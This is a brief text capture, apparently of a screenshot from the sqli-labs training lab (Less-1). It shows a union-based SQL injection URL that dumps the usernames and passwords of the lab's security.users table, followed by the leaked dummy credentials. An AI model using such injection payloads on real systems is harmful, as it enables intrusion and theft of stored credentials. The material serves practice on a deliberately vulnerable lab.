 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users)%23
常用网址 京东商城
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1